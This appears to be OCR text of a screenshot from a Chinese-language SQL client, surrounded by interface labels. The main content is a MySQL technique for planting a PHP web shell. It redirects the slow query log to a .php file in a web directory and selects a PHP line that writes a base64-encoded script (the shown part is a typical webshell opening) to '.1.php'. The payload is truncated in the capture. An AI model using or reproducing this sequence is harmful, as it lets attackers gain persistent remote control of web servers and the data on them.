 运行 · 停止 解释 新建 保存 另存为 美化 SQL 备注 · 导出结果
查询创建工具 查询编辑器
1 set global slow_query_log='ON';
2 set global slow_query_log_file='D:/web/t.php';
3 select '<?php file_put_contents(".1.php",base64_decode("PD9waHAKQGVycm9yX3JlcG9ydGluZygwKTsKc2Vzc2lvbl9zdGFydCgp
4 set global slow_query_log='OFF';
信息 结果1 概况 状态
'<?php file_put_contents(".1.php",base64_decode("PD9waH
0